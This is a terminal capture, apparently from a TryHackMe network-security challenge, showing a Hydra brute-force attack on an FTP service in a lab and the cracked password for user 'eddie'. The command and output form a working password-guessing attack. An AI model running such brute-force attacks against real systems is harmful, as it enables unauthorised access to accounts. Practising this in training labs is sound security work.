 ┌──(managone㉿laMachine)-[~/thm/net-sec-challenge]
└─$ hydra -l eddie -P /usr/share/wordlists/rockyou.txt -s 10121 ftp://10.130.171.199
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-11 22:01:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.130.171.199:10121/
[10121][ftp] host: 10.130.171.199   login: eddie   password: softball